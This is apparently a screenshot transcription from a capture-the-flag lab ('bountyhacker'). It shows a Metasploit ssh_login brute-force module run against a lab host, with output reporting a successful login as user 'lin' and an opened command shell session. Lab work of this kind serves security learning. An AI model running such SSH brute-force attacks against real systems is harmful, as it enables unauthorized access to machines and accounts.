 kali@kali: ~
kali@kali: ~ 237x54
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.10.135.58:22 - Starting bruteforce
[!] No active DB -- Credential data will not be saved!
[+] 10.10.135.58:22 - Success: 'uid=1001(lin) gid=1001(lin) groups=1001(lin) Linux bountyhacker 4.15.0-101-generic #102~16.04.1-Ubuntu SMP Mon May 11 11:38:16 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 2 opened (10.9.6.50:37113 -> 10.10.135.58:22 ) at 2022-01-14 17:09:36 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >